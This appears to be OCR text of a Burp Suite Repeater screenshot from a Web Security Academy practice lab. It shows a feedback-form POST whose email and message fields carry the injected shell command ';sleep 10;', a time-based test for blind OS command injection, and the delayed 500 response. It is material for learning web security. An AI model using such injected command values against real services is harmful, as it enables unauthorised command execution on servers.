 Send Cancel < > Target: https://0a2500bd0363891581d79837009b0040.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a2500bd0363891581d79837009b0040.web-security-acade
my.net
3 Cookie: session=G7WyQuSb4ApWVL9AvQM9PMz4qmfkALAU
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 110
10 Origin:
https://0a2500bd0363891581d79837009b0040.web-securi
ty-academy.net
11 Referer:
https://0a2500bd0363891581d79837009b0040.web-securi
ty-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=mEWvWSm0rP0zehEufvgJknXis6ibQsLA&name=aaaaa&
email=;sleep+10;aaaa%40aaa.com&subject=aaa&message=
;sleep+10;
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
? Search... 0 matches
Inspector
Done 148 bytes | 10,239 millis